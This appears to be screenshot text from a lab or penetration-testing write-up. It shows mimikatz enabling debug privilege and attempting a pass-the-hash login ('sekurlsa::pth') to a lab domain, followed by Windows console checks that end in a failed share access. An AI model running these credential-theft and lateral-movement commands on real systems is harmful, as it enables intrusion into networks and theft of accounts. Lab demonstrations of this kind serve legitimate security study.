 C:\Users\administrator.ONE.000\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:user0x2 /domain:dm.one.com
user : user0x2
domain : dm.one.com
program : cmd.exe
impers. : no
NTLM :
| PID 4216
| TID 104
| LSA Process is now R/W
| LUID 0 ; 3295724 (00000000:003249ec)
\_ msv1_0 - data copy @ 0000023A82F43370 : OK !
\_ kerberos - data copy @ 0000023A8373F098
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000023A8378C828 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
one\administrator
C:\Windows\system32>ping dm.one.com
正在 Ping dm.one.com [192.168.8.170] 具有 32 字节的数据:
来自 192.168.8.170 的回复: 字节=32 时间=1ms TTL=128
192.168.8.170 的 Ping 统计信息:
数据包: 已发送 = 1，已接收 = 1，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 1ms，最长 = 1ms，平均 = 1ms
Control-C
^C
C:\Windows\system32>dir \\dm.one.com\c$
用户名或密码不正确。
C:\Windows\system32>